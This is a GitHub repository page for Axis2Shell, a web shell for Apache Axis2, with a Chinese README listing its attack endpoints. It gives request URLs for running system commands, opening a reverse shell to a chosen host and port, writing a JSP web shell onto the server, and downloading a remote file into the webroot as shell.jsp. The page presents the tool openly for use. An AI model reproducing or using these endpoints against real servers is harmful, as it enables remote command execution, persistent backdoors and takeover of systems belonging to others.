 https://github.com/Svti/Axis2Shell
master
branch
tags
Go to file
Add file
Code
8 commits
README.md
Utils.java
config.aar
README.md
axis2
axis2 web shell
使用介绍：
1、命令执行 http://1.1.1.1/services/config/exec?cmd=whoami (不说了，执行命令。注意:xml换行没有处理好)
2、反弹shell http://1.1.1.1/services/config/shell?host=1.1.1.1&port=5555 (Linux则使用bash反弹shell，Windows则会进
行socket执行shell)
3、文件上传 http://1.1.1.1/services/config/upload?path=/opt/tomcat/webapps/ROOT/shell.jsp (会把resource目录下面
的one.txt 写成shell.jsp，注意：全路径，带*文件名)
4、文件下载 http://1.1.1.1/services/config/download?url=http://www.ooo.com/mm.txt&path=/opt/tomcat/webapps
/ROOT/shell.jsp (会把这个URL的文件写成shell.jsp，注意：全路径，带*文件名)
5、class目录查看 http://1.1.1.1/services/config/getClassPath (会显示当前class的路径，方便文件上传)
先知社区